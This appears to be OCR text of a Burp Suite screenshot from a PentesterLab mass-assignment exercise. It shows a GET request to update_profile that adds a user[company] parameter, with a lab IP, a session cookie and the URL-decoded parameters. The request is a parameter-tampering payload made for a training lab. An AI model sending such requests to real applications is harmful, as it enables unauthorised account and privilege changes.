 Request
Pretty Raw Hex \n
1 GET /massassign/example3/update_profile?
user%5Busername%5D=user1&user%5Bpassword%5D=
pentesterlab&user%5Bcompany%5D=2&submit=
Submit+Query HTTP/1.1
2 Host: 192.168.43.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.101/massassign/example3/edit_pr
ofile
9 Cookie: rack.session=
1377686ca7580c86d477e8ce221b8bf916705a26018d9e88e
84358b07cbd36c3
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
INSPECTOR
Selection (111)
SELECTED TEXT
update_profile?user%5Busername%5D=user1&user%5Bpassword%5D=pentesterlab&use
r%5Bcompany%5D=2&submit=Submit+Query
DECODED FROM: URL encoding
update_profile?user[username]=user1&user[password]=pentesterlab&user[compan
y]=2&submit=Submit Query
Cancel Apply changes
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)